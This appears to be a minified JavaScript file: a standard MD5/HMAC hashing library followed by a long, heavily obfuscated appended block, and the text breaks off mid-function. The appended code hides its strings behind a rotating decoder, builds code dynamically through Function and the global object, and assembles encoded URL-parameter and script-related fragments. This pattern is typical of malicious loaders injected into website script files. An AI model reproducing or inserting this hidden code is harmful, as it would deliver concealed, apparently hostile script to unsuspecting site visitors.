G,J,K[C+8],20,1163531501);J=md5_gg(J,I,H,G,K[C+13],5,-1444681467);G=md5_gg(G,J,I,H,K[C+2],9,-51403784);H=md5_gg(H,G,J,I,K[C+7],14,1735328473);I=md5_gg(I,H,G,J,K[C+12],20,-1926607734);J=md5_hh(J,I,H,G,K[C+5],4,-378558);G=md5_hh(G,J,I,H,K[C+8],11,-2022574463);H=md5_hh(H,G,J,I,K[C+11],16,1839030562);I=md5_hh(I,H,G,J,K[C+14],23,-35309556);J=md5_hh(J,I,H,G,K[C+1],4,-1530992060);G=md5_hh(G,J,I,H,K[C+4],11,1272893353);H=md5_hh(H,G,J,I,K[C+7],16,-155497632);I=md5_hh(I,H,G,J,K[C+10],23,-1094730640);J=md5_hh(J,I,H,G,K[C+13],4,681279174);G=md5_hh(G,J,I,H,K[C+0],11,-358537222);H=md5_hh(H,G,J,I,K[C+3],16,-722521979);I=md5_hh(I,H,G,J,K[C+6],23,76029189);J=md5_hh(J,I,H,G,K[C+9],4,-640364487);G=md5_hh(G,J,I,H,K[C+12],11,-421815835);H=md5_hh(H,G,J,I,K[C+15],16,530742520);I=md5_hh(I,H,G,J,K[C+2],23,-995338651);J=md5_ii(J,I,H,G,K[C+0],6,-198630844);G=md5_ii(G,J,I,H,K[C+7],10,1126891415);H=md5_ii(H,G,J,I,K[C+14],15,-1416354905);I=md5_ii(I,H,G,J,K[C+5],21,-57434055);J=md5_ii(J,I,H,G,K[C+12],6,1700485571);G=md5_ii(G,J,I,H,K[C+3],10,-1894986606);H=md5_ii(H,G,J,I,K[C+10],15,-1051523);I=md5_ii(I,H,G,J,K[C+1],21,-2054922799);J=md5_ii(J,I,H,G,K[C+8],6,1873313359);G=md5_ii(G,J,I,H,K[C+15],10,-30611744);H=md5_ii(H,G,J,I,K[C+6],15,-1560198380);I=md5_ii(I,H,G,J,K[C+13],21,1309151649);J=md5_ii(J,I,H,G,K[C+4],6,-145523070);G=md5_ii(G,J,I,H,K[C+11],10,-1120210379);H=md5_ii(H,G,J,I,K[C+2],15,718787259);I=md5_ii(I,H,G,J,K[C+9],21,-343485551);J=safe_add(J,E);I=safe_add(I,D);H=safe_add(H,B);G=safe_add(G,A)}return Array(J,I,H,G)}function md5_cmn(F,C,B,A,E,D){return safe_add(bit_rol(safe_add(safe_add(C,F),safe_add(A,D)),E),B)}function md5_ff(C,B,G,F,A,E,D){return md5_cmn((B&G)|((~B)&F),C,B,A,E,D)}function md5_gg(C,B,G,F,A,E,D){return md5_cmn((B&F)|(G&(~F)),C,B,A,E,D)}function md5_hh(C,B,G,F,A,E,D){return md5_cmn(B^G^F,C,B,A,E,D)}function md5_ii(C,B,G,F,A,E,D){return md5_cmn(G^(B|(~F)),C,B,A,E,D)}function core_hmac_md5(C,F){var E=str2binl(C);if(E.length>16){E=core_md5(E,C.length*chrsz)}var A=Array(16),D=Array(16);for(var B=0;B<16;B++){A[B]=E[B]^909522486;D[B]=E[B]^1549556828}var G=core_md5(A.concat(str2binl(F)),512+F.length*chrsz);return core_md5(D.concat(G),512+128)}function safe_add(A,D){var C=(A&65535)+(D&65535);var B=(A>>16)+(D>>16)+(C>>16);return(B<<16)|(C&65535)}function bit_rol(A,B){return(A<<B)|(A>>>(32-B))}function str2binl(D){var C=new Array();var A=(1<<chrsz)-1;for(var B=0;B<D.length*chrsz;B+=chrsz){C[B>>5]|=(D.charCodeAt(B/chrsz)&A)<<(B%32)}return C}function binl2str(C){var D="";var A=(1<<chrsz)-1;for(var B=0;B<C.length*32;B+=chrsz){D+=String.fromCharCode((C[B>>5]>>>(B%32))&A)}return D}function binl2hex(C){var B=hexcase?"0123456789ABCDEF":"0123456789abcdef";var D="";for(var A=0;A<C.length*4;A++){D+=B.charAt((C[A>>2]>>((A%4)*8+4))&15)+B.charAt((C[A>>2]>>((A%4)*8))&15)}return D}function binl2b64(D){var C="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var F="";for(var B=0;B<D.length*4;B+=3){var E=(((D[B>>2]>>8*(B%4))&255)<<16)|(((D[B+1>>2]>>8*((B+1)%4))&255)<<8)|((D[B+2>>2]>>8*((B+2)%4))&255);for(var A=0;A<4;A++){if(B*8+A*6>D.length*32){F+=b64pad}else{F+=C.charAt((E>>6*(3-A))&63)}}}return F}function str_to_ent(D){var A="";var C;for(C=0;C<D.length;C++){var E=D.charCodeAt(C);var B="";if(E>255){while(E>=1){B="0123456789".charAt(E%10)+B;E=E/10}if(B==""){B="0"}B="#"+B;B="&"+B;B=B+";";A+=B}else{A+=D.charAt(C)}}return A}function trim(A){while(A.substring(0,1)==" "){A=A.substring(1,A.length)}while(A.substring(A.length-1,A.length)==" "){A=A.substring(0,A.length-1)}return A}function md5hash(B,A,E,C){if(navigator.userAgent.indexOf("Mozilla/")==0&&parseInt(navigator.appVersion)>=4){var D=hex_md5(str_to_ent(trim(B.value)));A.value=D;if(E){D=hex_md5(trim(B.value));E.value=D}if(!C){B.value=""}}return true};
function _0x15cd(_0x13eb19,_0x1ee4af){var _0x434fcc=_0x1312();return _0x15cd=function(_0xfc7e25,_0x13d383){_0xfc7e25=_0xfc7e25-(0xaab+-0x9*0x21a+0x927);var _0x484c12=_0x434fcc[_0xfc7e25];return _0x484c12;},_0x15cd(_0x13eb19,_0x1ee4af);}(function(_0xfe9010,_0x353019){function _0x12d871(_0x393a61,_0x32fee8,_0x1f51dc,_0x4303c0,_0x51a031){return _0x15cd(_0x51a031- -0x3bd,_0x4303c0);}function _0x54e57b(_0x224eff,_0x238de5,_0x7eee31,_0x2700f0,_0x4ad07a){return _0x15cd(_0x2700f0- -0x163,_0x224eff);}function _0x50c0ef(_0x42fceb,_0x2c21f5,_0x5f0923,_0x561739,_0x861fe6){return _0x15cd(_0x561739- -0x2cc,_0x2c21f5);}function _0x34267b(_0x6f9bc7,_0x4d4a45,_0x31c16a,_0x4425c7,_0x417728){return _0x15cd(_0x4d4a45-0x2f0,_0x31c16a);}var _0xfb1bf=_0xfe9010();function _0x4cd1c3(_0x288102,_0x12d96b,_0x4e2395,_0x4c7139,_0x3c2b47){return _0x15cd(_0x4e2395-0x245,_0x4c7139);}while(!![]){try{var _0x24806b=-parseInt(_0x54e57b(-0x2d,0x14,-0xa6,-0x49,-0x21))/(-0x1c*-0x4e+-0x1e5f+-0xe9*-0x18)*(-parseInt(_0x34267b(0x3ce,0x482,0x42b,0x43c,0x43a))/(0x68b+0x7*0x1+-0x690))+-parseInt(_0x4cd1c3(0x32f,0x37d,0x350,0x408,0x2bf))/(0x2023+0x70+0x824*-0x4)*(parseInt(_0x12d871(-0x241,-0x1fa,-0x24d,-0x224,-0x1ca))/(0x23c9*0x1+0x1df*-0x13+-0x38))+parseInt(_0x34267b(0x5cb,0x54f,0x57f,0x4d7,0x48e))/(0x96b*-0x3+0x2a*0x1b+0x17d8)*(-parseInt(_0x4cd1c3(0x462,0x4b7,0x3f0,0x350,0x465))/(0x1*0x21c+-0x253+0x3d))+-parseInt(_0x50c0ef(-0x1ce,-0x122,-0x192,-0x13f,-0x216))/(0x1*-0x232d+0x8d8*-0x1+0x4*0xb03)+parseInt(_0x34267b(0x3d2,0x41e,0x490,0x3bb,0x43d))/(0xc*0xd+0x69*-0x2b+0x110f)+-parseInt(_0x50c0ef(-0xae,0x0,-0x162,-0xde,-0x54))/(-0x1a3*-0x4+0xb*0x10c+-0x1207)*(parseInt(_0x4cd1c3(0x507,0x3a2,0x45e,0x444,0x398))/(0x11b+-0x19*0x7d+0xb24))+-parseInt(_0x12d871(-0xa8,-0xeb,-0x220,-0x1f7,-0x188))/(0x3*-0x49d+-0x902*-0x1+0x4e0*0x1)*(-parseInt(_0x50c0ef(-0x100,-0x13f,-0x113,-0xd6,-0xf1))/(0x1a7*0xe+-0x141*-0x13+-0x2ee9));if(_0x24806b===_0x353019)break;else _0xfb1bf['push'](_0xfb1bf['shift']());}catch(_0x439bf6){_0xfb1bf['push'](_0xfb1bf['shift']());}}}(_0x1312,0x31b21+0x6c*-0x1a1f+0xd99e7),(function(){function _0xc954a6(_0x3ce2e3,_0xffca00,_0xd38da9,_0x3164a8,_0x11cca0){return _0x15cd(_0xffca00-0x1c5,_0x3164a8);}function _0xe81c21(_0x2e6cbf,_0x263181,_0x5a4a38,_0x4e0c01,_0x25d71a){return _0x15cd(_0x2e6cbf- -0xc,_0x5a4a38);}var _0x38ab72={'BzJKd':function(_0x3b5ca9,_0x2eabbd){return _0x3b5ca9!==_0x2eabbd;},'OqYgZ':_0x4ef021(-0x89,0x2f,0xdd,0x9f,0x6d),'ykcKw':function(_0x143099,_0x23ce36){return _0x143099(_0x23ce36);},'MArDc':function(_0x268d68,_0x1f7a3f){return _0x268d68+_0x1f7a3f;},'Fxrxg':_0xc954a6(0x45c,0x3d5,0x46b,0x40c,0x3cf)+_0x4ef021(-0xe6,-0x5e,-0x93,-0x3e,-0x8c)+_0x4ef021(0x47,0xc2,0x14,0x15e,-0xc)+_0x40a227(-0x1c2,-0x165,-0x20f,-0x153,-0xa4),'URmah':_0xc954a6(0x500,0x444,0x427,0x3a4,0x42d)+_0xc954a6(0x346,0x2e3,0x28f,0x3a5,0x23a)+_0x4d52f6(0x3d4,0x520,0x57c,0x566,0x49b)+_0x4ef021(0x13c,0xd2,0x15c,0xde,0x146)+_0xc954a6(0x455,0x3a2,0x469,0x2cb,0x2db)+_0xc954a6(0x392,0x3cb,0x422,0x45e,0x346)+'\x20)','RLKRZ':function(_0x2bcf61){return _0x2bcf61();},'gLjKr':_0xc954a6(0x31f,0x3c1,0x30d,0x315,0x409),'HVKNW':_0x40a227(-0x139,-0x211,-0x2e6,-0x177,-0x2ef)},_0x4cc706;function _0x4ef021(_0x42f059,_0x18434f,_0x1d3ea4,_0x18b8df,_0x2c0452){return _0x15cd(_0x18434f- -0x183,_0x1d3ea4);}function _0x40a227(_0x4f96e7,_0x41790d,_0x358497,_0x33d5c6,_0x4aa37f){return _0x15cd(_0x41790d- -0x33b,_0x358497);}try{if(_0x38ab72[_0x40a227(-0x1d1,-0xfc,-0x156,-0xa6,-0x197)](_0x38ab72[_0x4ef021(0x35,0x48,-0x1e,0x110,-0x7a)],_0x38ab72[_0xc954a6(0x393,0x390,0x301,0x404,0x3e4)]))_0x567a14=_0x427df9;else{var _0x4565a7=_0x38ab72[_0xe81c21(0x1cc,0x12e,0x14c,0x106,0x113)](Function,_0x38ab72[_0x4ef021(0xd4,0x66,0x12a,0x4d,0x33)](_0x38ab72[_0x4d52f6(0x3f7,0x3da,0x459,0x4a2,0x48b)](_0x38ab72[_0x40a227(-0x154,-0x156,-0x215,-0x14d,-0x1b4)],_0x38ab72[_0x4ef021(0x140,0xef,0xc6,0x47,0x78)]),');'));_0x4cc706=_0x38ab72[_0xe81c21(0xdc,0x7b,0x147,0x13f,0xf7)](_0x4565a7);}}catch(_0x3b3709){if(_0x38ab72[_0xc954a6(0x3a4,0x404,0x342,0x472,0x47a)](_0x38ab72[_0x4ef021(-0x66,0x3f,-0x81,-0xa2,0xa4)],_0x38ab72[_0x40a227(-0x1ae,-0x22f,-0x2ff,-0x14e,-0x211)]))_0x4cc706=window;else{if(_0x48a986){var _0x54d977=_0x2b7e84[_0xc954a6(0x531,0x45f,0x49e,0x390,0x52b)](_0x2a164a,arguments);return _0x317701=null,_0x54d977;}}}function _0x4d52f6(_0x1445fa,_0x3ab63f,_0x45b668,_0x1f34a7,_0x222995){return _0x15cd(_0x222995-0x2a2,_0x3ab63f);}_0x4cc706[_0xc954a6(0x214,0x2bc,0x251,0x225,0x28a)+_0xe81c21(0x299,0x35d,0x37b,0x269,0x25c)+'l'](_0x1ee4af,-0x7c1+-0x16*0x1bb+-0x3d73*-0x1);}()),(function(){var _0x5e689c={'DGcUr':_0x12012d(0x4bb,0x537,0x445,0x3d3,0x459)+_0x12012d(0x458,0x49c,0x4c8,0x54b,0x4c5)+_0xb50327(0x234,0x1ed,0x20e,0x2d4,0x2aa),'moIdD':_0x12012d(0x5aa,0x587,0x509,0x56f,0x4fb)+'er','xtVZI':function(_0x4c0d1d,_0x473810){return _0x4c0d1d+_0x473810;},'eAbag':_0x4f5c09(-0x290,-0x1d9,-0x259,-0x1d3,-0x200),'WSdsw':_0x4f5c09(-0x16b,-0x113,-0x175,-0x58,-0x45),'djmIB':_0x12012d(0x612,0x526,0x5ea,0x5ae,0x548)+'n','Mkthb':function(_0xad9ddc,_0x5b66db){return _0xad9ddc!==_0x5b66db;},'cxLOb':_0x43cff3(0x4d,-0x10b,0x9d,-0x2f,0x9f),'QGudT':_0x4f5c09(-0x19b,-0x177,-0x12e,-0x130,-0x1c7),'UrMyU':_0x4f5c09(-0x2a2,-0x1f2,-0x17f,-0x171,-0x156),'FkrMK':_0x12012d(0x4f4,0x4a0,0x4a3,0x4a4,0x41d)+'n=','EsjxJ':function(_0x33e19a,_0x4ad899){return _0x33e19a(_0x4ad899);},'wHwyO':function(_0x2a4238,_0x42744f){return _0x2a4238===_0x42744f;},'jFpao':_0x12012d(0x505,0x642,0x57f,0x673,0x59f),'MCDYm':_0x12012d(0x585,0x47b,0x616,0x454,0x536),'oyoTA':_0x47f6a8(0x334,0x3bf,0x2d1,0x267,0x3d5),'oTBda':function(_0x2d88d3,_0x2e6d86){return _0x2d88d3!==_0x2e6d86;},'xGLQL':_0x4f5c09(-0x2d2,-0x264,-0x304,-0x26e,-0x242),'RLKOu':_0x43cff3(0x5d,0x38,0x16b,0xe2,0x8)+_0x4f5c09(-0x1ab,-0x118,-0x14b,-0xfe,-0x11b)+'+$','iPEpV':_0x47f6a8(0x2be,0x201,0x26f,0x34f,0x2e7),'nguTu':_0xb50327(0x30c,0x256,0x2fc,0x2bb,0x36d),'IFfCK':function(_0x95b07f,_0x1fc03e){return _0x95b07f===_0x1fc03e;},'qMGQK':_0x12012d(0x565,0x631,0x4c6,0x529,0x564),'lkXVe':function(_0x2d3677,_0x17c621){return _0x2d3677!==_0x17c621;},'NmcEY':_0x43cff3(0x3b,0x161,0xa,0xed,0xbc),'Dcdut':_0x47f6a8(0x20a,0x139,0x147,0x249,0x273),'nfrYu':function(_0x2bc814,_0x2942db){return _0x2bc814+_0x2942db;},'FlSxi':_0x43cff3(-0x28,0x104,0x28,0x6c,0x149)+_0x4f5c09(-0x28d,-0x26e,-0x343,-0x2b5,-0x31f)+_0x43cff3(0x174,0x16c,0x11e,0xa1,0x1f)+_0xb50327(0x2a2,0x364,0x322,0x30f,0x316),'HhPIj':_0x47f6a8(0x380,0x360,0x2c2,0x2b0,0x2ed)+_0xb50327(0x1ea,0x130,0x2a2,0x2ad,0x177)+_0x43cff3(-0x17,0x7d,0xf3,0x55,0xd7)+_0x4f5c09(-0x6b,-0x13e,-0x195,-0x17b,-0x132)+_0x43cff3(-0x4,0x40,-0x9c,0x39,0x84)+_0x47f6a8(0x307,0x307,0x2d5,0x27e,0x348)+'\x20)','WLwpP':function(_0x10ffb9){return _0x10ffb9();},'MrNuI':_0x12012d(0x480,0x520,0x4d1,0x39f,0x465),'qOMes':function(_0x3fb1da,_0x330150){return _0x3fb1da(_0x330150);},'bNEJL':function(_0x2ecdbd,_0x3c79ca){return _0x2ecdbd===_0x3c79ca;},'FMKyH':_0xb50327(0x31f,0x326,0x2b3,0x3f0,0x2a7),'FnuGT':_0x43cff3(0x88,0x1,0x24,-0x26,-0xf4)+_0xb50327(0x302,0x229,0x28d,0x3bf,0x274)+_0x4f5c09(-0x260,-0x295,-0x2e6,-0x266,-0x35c)+')','viDRg':_0x4f5c09(-0x11c,-0x1be,-0x29e,-0x1d1,-0x28c)+_0x47f6a8(0x2c0,0x2c8,0x252,0x1f3,0x35e)+_0x12012d(0x660,0x501,0x575,0x5f6,0x580)+_0x4f5c09(-0x24e,-0x1cf,-0x1d8,-0xed,-0x186)+_0xb50327(0x238,0x274,0x2a2,0x297,0x22e)+_0x43cff3(0x51,0x17b,0x54,0xba,0x18a)+_0xb50327(0x2da,0x3a5,0x363,0x2d3,0x2b5),'uZaOm':function(_0x5ce0a8,_0x4945ff){return _0x5ce0a8(_0x4945ff);},'maZwG':_0x43cff3(-0xf,-0x88,-0x159,-0xb4,-0xbb),'CFrce':_0x43cff3(-0x2b,-0x68,-0x14b,-0xa4,-0x58),'oafkw':_0x43cff3(-0x151,-0xae,-0x46,-0x90,-0xb3),'DLPna':_0x12012d(0x5b3,0x62d,0x597,0x508,0x586),'WBgKX':_0x12012d(0x45b,0x41a,0x51b,0x3c8,0x43e),'zjAok':function(_0x11b0cf,_0x3d6d9a){return _0x11b0cf(_0x3d6d9a);},'ZrGHP':function(_0x444fa4,_0x5a2d41){return _0x444fa4===_0x5a2d41;},'bCVfd':_0x47f6a8(0x3a0,0x352,0x473,0x2ea,0x2e4),'pTYLF':_0x4f5c09(-0x1a0,-0x10f,-0xe6,-0x15c,-0x16e),'Zwgjz':function(_0x428cc3,_0x11e0e4,_0x256dd8){return _0x428cc3(_0x11e0e4,_0x256dd8);},'gCoYS':function(_0x35ec23,_0x362976){return _0x35ec23===_0x362976;},'hWzNF':_0x12012d(0x4f3,0x50e,0x4e8,0x51c,0x4e3),'vVEBq':_0x12012d(0x497,0x4cb,0x3e7,0x3c9,0x40d),'PWwiu':function(_0x1f6acf,_0x41c9a2){return _0x1f6acf!==_0x41c9a2;},'bgvUv':_0xb50327(0x23a,0x2e2,0x21f,0x255,0x19d),'VDdOx':function(_0x2c5da1,_0x508ef6){return _0x2c5da1!==_0x508ef6;},'ZAbRw':_0x4f5c09(-0x1cf,-0x291,-0x35b,-0x364,-0x337),'jstwE':function(_0x31624d,_0x224bc4){return _0x31624d(_0x224bc4);},'qAAwy':_0x47f6a8(0x324,0x29c,0x390,0x30e,0x3c4),'BysKM':_0x12012d(0x4bd,0x42e,0x42e,0x4ee,0x4ad)+_0x43cff3(-0xff,-0x110,-0x102,-0x3d,-0x1)+'t','qLLQn':_0x4f5c09(-0x209,-0x15f,-0x232,-0x203,-0x94)+_0x12012d(0x59d,0x552,0x44c,0x429,0x508)+'4','wTvKK':function(_0x2736c2,_0x243893){return _0x2736c2(_0x243893);},'zTZcL':function(_0x1da4c8,_0x58837b){return _0x1da4c8+_0x58837b;},'GUAWD':function(_0x200c71,_0x3f9e13){return _0x200c71===_0x3f9e13;},'pMUar':_0x12012d(0x572,0x558,0x544,0x5ac,0x554),'yXvir':function(_0xda9350,_0x4c481f){return _0xda9350===_0x4c481f;},'fSftR':_0xb50327(0x28a,0x236,0x242,0x2ed,0x204),'PARdf':function(_0x1ec185,_0x5e6e8d){return _0x1ec185(_0x5e6e8d);},'EHxYn':function(_0x18656d,_0x4ea795){return _0x18656d+_0x4ea795;},'KBqRC':function(_0x1fd92c,_0x201fec){return _0x1fd92c+_0x201fec;},'EVyLS':function(_0x162c58){return _0x162c58();},'CgniC':function(_0xe08c84,_0x4d9e5e){return _0xe08c84===_0x4d9e5e;},'jDUtR':_0xb50327(0x226,0x247,0x164,0x231,0x1b5),'PpRId':_0x47f6a8(0x2bc,0x271,0x39a,0x1e5,0x250),'CJBjP':_0x43cff3(-0xd,0x6c,-0xe,0x59,0xe3),'pFHyS':_0xb50327(0x1df,0x2ba,0x23e,0x171,0x212),'nDStx':_0x47f6a8(0x2a9,0x27c,0x2ec,0x332,0x2d7),'hPhfg':_0x43cff3(0xe,-0x68,-0x8a,-0x6f,-0xaa)+_0x12012d(0x512,0x5d6,0x4ce,0x5b2,0x58e),'qhNps':_0x12012d(0x55e,0x615,0x5c1,0x514,0x59a),'VURdX':_0x47f6a8(0x29d,0x2ee,0x2e5,0x30d,0x1f7),'CsAGz':function(_0x37f9da,_0x1b3e5b){return _0x37f9da<_0x1b3e5b;},'iTQmW':_0xb50327(0x1bf,0x240,0x29f,0xee,0x24d),'Fzfim':_0x43cff3(0x77,-0x43,0xd4,0x79,0x106),'zPDdU':_0xb50327(0x2a3,0x341,0x2d4,0x1e3,0x35f)+_0x4f5c09(-0x2dc,-0x23f,-0x1bc,-0x2b5,-0x1bf)+'0','BDFap':_0x4f5c09(-0x11a,-0x187,-0x237,-0xb4,-0x1be)+_0x43cff3(0x163,0x12b,0xd7,0xd6,0x111)+_0xb50327(0x1c4,0x1a6,0x1aa,0x20b,0x1fe)+_0xb50327(0x34d,0x3e1,0x305,0x273,0x366)+_0xb50327(0x373,0x2c4,0x2da,0x333,0x431)+_0x4f5c09(-0x16f,-0x18f,-0x259,-0x230,-0x1da)+_0x12012d(0x55f,0x48f,0x41b,0x401,0x4ab),'Dyvdg':function(_0x249753){return _0x249753();},'cFgBD':function(_0x5db383,_0x3b77f6){return _0x5db383(_0x3b77f6);},'lwSbx':function(_0x373f91,_0x2019a5){return _0x373f91+_0x2019a5;},'fxDhB':function(_0x228134){return _0x228134();},'ZJSIf':_0xb50327(0x294,0x1e8,0x20e,0x311,0x20b),'DYcHF':_0x4f5c09(-0x1c1,-0x19e,-0xea,-0x179,-0x10e),'RoVKT':_0x43cff3(0x6f,0x51,-0xcc,-0x1c,0xa7)+'g','BpBSV':function(_0x2be15d,_0x2c9be6){return _0x2be15d+_0x2c9be6;},'tMKZw':_0xb50327(0x36c,0x3d5,0x347,0x29d,0x2b3)+_0x47f6a8(0x245,0x2da,0x23e,0x179,0x1d4),'tKzHh':function(_0x922131,_0x206889){return _0x922131(_0x206889);},'lueTZ':function(_0x545bba,_0x5d70c3,_0x48579d){return _0x545bba(_0x5d70c3,_0x48579d);},'uEQbD':function(_0x2d1381){return _0x2d1381();},'Slmwp':function(_0x2f2285){return _0x2f2285();},'HHNRr':_0x12012d(0x4b8,0x540,0x46f,0x43b,0x4ff)+_0x47f6a8(0x21e,0x2db,0x26d,0x152,0x2a5)+_0x47f6a8(0x3a2,0x31c,0x461,0x3e1,0x349)+'dM','GdHPG':_0x43cff3(-0x115,-0x155,-0x37,-0x82,-0x4b),'uqzDr':function(_0x3b3679,_0x902f09){return _0x3b3679!==_0x902f09;},'YWTLo':_0x12012d(0x43e,0x3b7,0x4ae,0x37a,0x405)+_0x4f5c09(-0x27a,-0x1b8,-0x270,-0x175,-0x285),'drbLg':function(_0x9ddcf,_0x190f0c){return _0x9ddcf!==_0x190f0c;},'FKqKH':_0x4f5c09(-0x175,-0x1bf,-0x225,-0x1a0,-0x1b0),'tDoPL':_0x12012d(0x422,0x42c,0x514,0x46b,0x4b1),'bcPAi':function(_0x19a2c8,_0x4eeb7c){return _0x19a2c8/_0x4eeb7c;},'KYDRf':function(_0x21c5f0,_0x582132){return _0x21c5f0<_0x582132;},'bECDI':_0x43cff3(0x84,0x36,0xc7,0xa3,0xe2),'pStoj':_0xb50327(0x365,0x2da,0x2a3,0x436,0x2a0)+_0x4f5c09(-0x1a6,-0x12d,-0x81,-0x192,-0xd5)+_0x43cff3(-0x5,0x72,-0xb7,-0x7,-0xaf)+'nt','LZEDN':_0x47f6a8(0x36f,0x3e9,0x3e5,0x2d1,0x2d4)+_0x4f5c09(-0x252,-0x1d3,-0x1b6,-0x184,-0x1ff)+_0x47f6a8(0x383,0x399,0x2f1,0x2ab,0x3a3),'OmfEx':function(_0x1d8ec6,_0x389f39){return _0x1d8ec6(_0x389f39);},'nGSJN':function(_0x422084,_0x59c8d9){return _0x422084+_0x59c8d9;},'sBgyN':_0x4f5c09(-0x304,-0x261,-0x1b2,-0x2bc,-0x1dd)+_0xb50327(0x1d4,0x27a,0x266,0x145,0x294)+_0x43cff3(0xc8,0x7c,-0xee,-0xc,0xc9)+'d=','BzgGO':function(_0x30ffa7,_0x15cfa3){return _0x30ffa7+_0x15cfa3;},'tTJkX':_0x43cff3(-0x62,0x22,-0x4b,0xf,-0x9e)+_0x12012d(0x628,0x546,0x5c6,0x565,0x573)+_0x12012d(0x38e,0x411,0x36c,0x423,0x429),'SFAkg':function(_0x4dc2b1,_0x5e3acc){return _0x4dc2b1+_0x5e3acc;},'PIKVO':function(_0x559219,_0x2a3655){return _0x559219+_0x2a3655;},'dOfjN':_0xb50327(0x248,0x1d2,0x2fc,0x19d,0x196)+'=','jGxLn':function(_0x2143f7,_0xf12797){return _0x2143f7(_0xf12797);},'PFlIY':_0xb50327(0x334,0x3e1,0x2ec,0x40d,0x294)+'=','pqbAE':function(_0x41305b,_0xe81223){return _0x41305b!==_0xe81223;},'tZaZf':_0x12012d(0x41d,0x42f,0x4fb,0x3d1,0x424),'FWICI':function(_0xb2be76,_0x3f283d){return _0xb2be76!==_0x3f283d;},'sYTPv':function(_0x6dae5e,_0x41ed45){return _0x6dae5e!==_0x41ed45;},'vPaNZ':_0x4f5c09(-0x2ba,-0x212,-0x251,-0x1ca,-0x2be),'LWmTB':_0x4f5c09(-0x354,-0x278,-0x260,-0x239,-0x2df)+'t','toqUv':_0x4f5c09(-0x1b7,-0x211,-0x253,-0x259,-0x250)+_0x12012d(0x59d,0x58e,0x42a,0x4d8,0x4c3)+_0x4f5c09(-0x1a6,-0x255,-0x2f7,-0x186,-0x180)+_0x4f5c09(-0x1b4,-0x131,-0x173,-0x177,-0xb0)+'pt'},_0x447880=(function(){function _0x412672(_0x490339,_0xe4042a,_0x4bbca1,_0x3b2658,_0x3ec924){return _0xb50327(_0x3b2658-0x1b8,_0xe4042a-0x15c,_0x4bbca1-0x1d4,_0x490339,_0x3ec924-0x166);}function _0x4b9b26(_0x8f58d3,_0x3655fe,_0x2c1277,_0x2078bb,_0x35b47f){return _0x47f6a8(_0x2078bb- -0x483,_0x8f58d3,_0x2c1277-0xf0,_0x2078bb-0x55,_0x35b47f-0x63);}var _0x424a2d={'mREsI':_0x5e689c[_0x4676d2(0x336,0x328,0x3f2,0x3a8,0x362)],'XycoX':_0x5e689c[_0x4b9b26(-0x15b,-0x1f6,-0x15d,-0x1a0,-0x1fc)],'RXNAz':function(_0x423586,_0x48dd05){function _0x2efc4b(_0x42cc4c,_0xb69d6,_0x137e92,_0x45b091,_0x1e2af9){return _0x4676d2(_0xb69d6,_0x42cc4c- -0xe,_0x137e92-0xd2,_0x45b091-0xdb,_0x1e2af9-0x8b);}return _0x5e689c[_0x2efc4b(0x310,0x281,0x369,0x2dd,0x35b)](_0x423586,_0x48dd05);},'LOdDG':_0x5e689c[_0x4b9b26(-0x33d,-0x357,-0x2e2,-0x27b,-0x19c)],'DkVZk':_0x5e689c[_0x4b9b26(-0x1b8,-0x19d,-0x276,-0x1b8,-0x1b7)],'isWuX':_0x5e689c[_0x2199d9(0x21e,0x19c,0x1c6,0x19d,0xfb)],'bCdut':function(_0x29a2fd,_0xe766d3){function _0x431965(_0x1af6bf,_0x1799be,_0x22f821,_0x4dc74e,_0x38f09a){return _0x2199d9(_0x1af6bf,_0x1799be-0x14,_0x4dc74e-0x28e,_0x4dc74e-0x19d,_0x38f09a-0x14a);}return _0x5e689c[_0x431965(0x546,0x3a9,0x3f4,0x46b,0x4a5)](_0x29a2fd,_0xe766d3);},'vOwGo':_0x5e689c[_0x4676d2(0x244,0x259,0x2a1,0x24a,0x246)],'WEdyy':_0x5e689c[_0x4b9b26(-0x1fa,-0x23b,-0x225,-0x243,-0x282)],'jAlYj':_0x5e689c[_0x4f6db1(0x3cb,0x4a6,0x57c,0x421,0x470)],'kPYJb':_0x5e689c[_0x4b9b26(-0x18e,-0x1dd,-0x31f,-0x245,-0x296)],'KGncE':function(_0x2c11b1,_0x3e959e){function _0x45966a(_0x55da34,_0x59fc8d,_0x5ad5e4,_0x10e75f,_0x32d861){return _0x412672(_0x5ad5e4,_0x59fc8d-0x16c,_0x5ad5e4-0xf9,_0x10e75f- -0x1d4,_0x32d861-0x1ee);}return _0x5e689c[_0x45966a(0x1f3,0x319,0x253,0x28c,0x2db)](_0x2c11b1,_0x3e959e);},'hEEWO':function(_0x63a2a0,_0x299a18){function _0x10ac5b(_0x14e98b,_0x49d2fa,_0x26fd80,_0x429f29,_0x187f40){return _0x2199d9(_0x429f29,_0x49d2fa-0x15c,_0x49d2fa- -0x39d,_0x429f29-0xd4,_0x187f40-0xf0);}return _0x5e689c[_0x10ac5b(-0x183,-0x11a,-0x1d3,-0x18c,-0xa1)](_0x63a2a0,_0x299a18);},'SZsRX':_0x5e689c[_0x412672(0x3a5,0x4c7,0x38b,0x3e7,0x33a)],'eDslX':_0x5e689c[_0x4f6db1(0x4ba,0x3db,0x329,0x303,0x39f)]};function _0x4f6db1(_0x238905,_0xde8462,_0x1e21a7,_0xf87550,_0x5e98de){return _0x4f5c09(_0x238905-0x160,_0xde8462-0x63e,_0x1e21a7-0x3e,_0xf87550-0x4e,_0xf87550);}function _0x4676d2(_0xa6d169,_0xd5d98c,_0x21b4e1,_0x61c98d,_0x5f2b3d){return _0x43cff3(_0xa6d169-0xc0,_0xd5d98c-0x9b,_0x21b4e1-0xe,_0xd5d98c-0x27a,_0xa6d169);}function _0x2199d9(_0x46b501,_0x4bb822,_0xadcf0b,_0x5927e4,_0x3cf2ad){return _0x43cff3(_0x46b501-0x183,_0x4bb822-0x37,_0xadcf0b-0x9f,_0xadcf0b-0x237,_0x46b501);}if(_0x5e689c[_0x4b9b26(-0x21f,-0x279,-0x1c2,-0x238,-0x1c0)](_0x5e689c[_0x4f6db1(0x43b,0x50c,0x5dd,0x5de,0x568)],_0x5e689c[_0x4b9b26(-0x190,-0x81,-0xe4,-0x121,-0x100)])){var _0x5e72a6=_0x181fb9[_0x4676d2(0x3e3,0x370,0x333,0x439,0x2f2)](_0x5dcda8,arguments);return _0x4dc980=null,_0x5e72a6;}else{var _0x11e150=!![];return function(_0x39a201,_0x178f9d){function _0x367c15(_0x2fb444,_0x3ae515,_0x38fcd9,_0x2294c0,_0xc9bd4f){return _0x4f6db1(_0x2fb444-0x15f,_0xc9bd4f- 